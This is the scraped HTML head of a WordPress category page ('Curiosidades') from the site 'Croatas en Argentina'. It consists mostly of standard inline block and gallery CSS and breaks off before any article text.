

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://croatas.com/category/curiosidades/
body_size: 30848
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>Curiosidades &#8211; Croatas en Argentina</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Croatas en Argentina &raquo; Feed" href="https://croatas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Croatas en Argentina &raquo; RSS de los comentarios" href="https://croatas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Croatas en Argentina &raquo; Curiosidades RSS de la categoría" href="https://croatas.com/category/curiosidades/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://croatas.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://croatas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 